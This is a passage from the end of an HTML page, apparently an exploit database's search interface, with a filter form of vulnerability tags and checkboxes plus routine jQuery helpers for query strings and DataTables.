                                    </option>


                                
                                    <option value="27" >
                                        NULL Pointer Dereference
                                    </option>


                                
                                    <option value="28" >
                                        Malware
                                    </option>


                                
                                    <option value="31" >
                                        Buffer Overflow
                                    </option>


                                
                                    <option value="34" >
                                        Heap Overflow
                                    </option>


                                
                                    <option value="35" >
                                        Type Confusion
                                    </option>


                                
                                    <option value="36" >
                                        Object Injection
                                    </option>


                                
                                    <option value="37" >
                                        Bug Report
                                    </option>


                                
                                    <option value="38" >
                                        Console
                                    </option>


                                
                                    <option value="39" >
                                        Pwn2Own
                                    </option>


                                
                                    <option value="40" >
                                        Traversal
                                    </option>


                                
                                    <option value="41" >
                                        Deserialization
                                    </option>


                                
                            </select>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-12">

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">

                                    <input class="form-check-input" type="checkbox"
                                           name="verified" value="true"
                                           id="verifiedSearchCheck"   >
                                    Verified

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">
                                    <input class="form-check-input" type="checkbox"
                                           name="hasapp" value="true"
                                           id="hasappSearchCheck" >
                                    Has App

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">
                                    <input class="form-check-input" type="checkbox"
                                           name="nomsf" value="true"
                                           id="nomsfCheck" >
                                    No Metasploit

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-12">

                            <button type="submit" class="btn btn-primary float-right">Search</button>

                        </div>

                    </div>

                </form>


            </div>

        </div>

    </div>

</div>

</footer>

    </div>

</div>

</body>

<!--   Make the default DataTables search field larger   -->
<style type="text/css">
    .dataTables_filter input {
        font-size: 16px;
    }
</style>

<!--   Core JS Files   -->
<script src="/js/core/jquery.min.js"></script>
<script src="/js/core/popper.min.js"></script>
<script src="/js/core/bootstrap.min.js"></script>

<script src="/js/plugins/perfect-scrollbar.jquery.min.js"></script>
<script src="/js/plugins/moment.min.js"></script>

<!-- Forms Validations Plugin -->
<script src="/js/plugins/jquery.validate.min.js"></script>

<!--  DataTables.net Plugin, full documentation here:
https://datatables.net/    -->
<script src="/js/plugins/jquery.dataTables.min.js"></script>

<!--  Notifications Plugin    -->
<script src="/js/plugins/bootstrap-notify.js"></script>

<!-- Control Center for Now Ui Dashboard: parallax effects,
scripts for the example pages etc -->
<script src="/js/now-ui-dashboard.js"></script>

<script src="/js/selectize.min.js"></script>

<script src="/js/app.js"></script>
<script src="/js/appfunctions.js"></script>


<script>
    window.addEventListener('popstate', () => {
        location.reload();
    }, false);

    $(function () {
        $('[data-toggle="tooltip"]').tooltip()
    })

    function getParameterByName(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
            results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, " "));
    }


    function removeURLParameter(url, parameter) {
        //prefer to use l.search if you have a location/link object
        var urlparts= url.split('?');
        if (urlparts.length>=2) {

            var prefix= encodeURIComponent(parameter)+'=';
            var pars= urlparts[1].split(/[&;]/g);

            //reverse iteration as may be destructive
            for (var i= pars.length; i-- > 0;) {
                //idiom for string.startsWith
                if (pars[i].lastIndexOf(prefix, 0) !== -1) {
                    pars.splice(i, 1);
                }
            }

            url= urlparts[0] + (pars.length > 0 ? '?' + pars.join('&') : "");
            window.history.pushState('', document.title, url);
            return url;
        } else {
            window.history.pushState('', document.title, url);
            return url;
        }
    }

    function showFilters() {
        var x = document.getElementById("exploitFiltersCard");
        if (x.style.display === "none") {
            x.style.display = "block";
        } else {
            x.style.display = "none";
        }
    }

    function updateQueryString(key, value, url) {
        if (!url) url = window.location.href;
        var re = new RegExp("([?&])" + key + "=.*?(&|#|$)(.*)", "gi"),
            hash;

        if (re.test(url)) {
            if (typeof value !== 'undefined' && value !== null)
                return url.replace(re, '$1' + key + "=" + value + '$2$3');
            else {
                hash = url.split('#');
                url = hash[0].replace(re, '$1$3').replace(/(&|\?)$/, '');
                if (typeof hash[1] !== 'undefined' && hash[1] !== null)
                    url += '#' + hash[1];

                window.history.pushState('', document.title, url);
                return url;
            }
        }
        else {
            if (typeof value !== 'undefined' && value !== null) {
                var separator = url.indexOf('?') !== -1 ? '&' : '?';
                hash = url.split('#');
                url = hash[0] + separator + key + '=' + value;
                if (typeof hash[1] !== 'undefined' && hash[1] !== null)
                    url += '#' + hash[1];

                window.history.pushState('', document.title, url);
                return url;
            }
            else
                window.history.pushState('', document.title, url);
                return url;
        }
    }

    $('#search').submit(function() {
        $(this).find(":input").filter(function(){ return !this.value; }).attr("disabled", "disabled");
        return true; // ensure form still submits
    });

    // Un-disable form fields when page loads, in case they click back after submission
    $('#search').find( ":input" ).prop( "disabled", false );

    // If the ajax call fails, throw the error to the console instead of
    // popping up an alert to the user
    $.fn.dataTable.ext.errMode = 'throw';

</script>

<!-- App scripts -->



</html>
